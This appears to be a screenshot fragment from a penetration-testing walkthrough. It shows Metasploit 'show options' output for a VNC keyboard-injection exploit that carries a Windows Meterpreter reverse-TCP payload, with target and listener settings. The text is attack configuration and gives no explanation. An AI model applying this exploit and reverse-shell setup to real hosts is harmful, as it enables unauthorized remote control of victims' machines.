 msf exploit(vnc_keyboard_exec) > show options
Module options (exploit/multi/vnc/vnc_keyboard_exec):
Name Current Setting Required Description
PASSWORD no The VNC password
RHOST 192.168.41. yes The target address
RPORT 5900 yes The target port
TIME_WAIT 20 yes Time to wait for payload to be executed
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.41. yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 VNC Windows / Powershell